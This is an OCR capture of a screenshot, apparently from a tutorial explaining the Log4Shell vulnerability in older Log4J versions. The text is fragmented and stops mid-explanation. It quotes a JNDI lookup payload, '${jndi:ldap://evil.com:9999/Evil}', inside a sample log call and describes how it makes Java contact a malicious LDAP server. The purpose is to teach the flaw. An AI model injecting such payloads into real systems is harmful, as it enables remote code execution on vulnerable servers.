
protected from the Log4Shell exploit.
How does this all work together? Imagine a log
message like this:
1
logger
.
error
(
"Output:"
 +
 "${jndi:ldap://evil.com
Don’t worry if this code doesn’t look familiar. Here
are the important bits:
Older versions of Log4J took the string:
and
${jndi:ldap://evil.com:9999/Evil}
interpreted it as a JNDI LDAP reference, in
this case to a malicious server.
Java’s JNDI stack makes an LDAP request to
and does a lookup on
evil.com
/Evil
’s LDAP server constructs a
Evil.com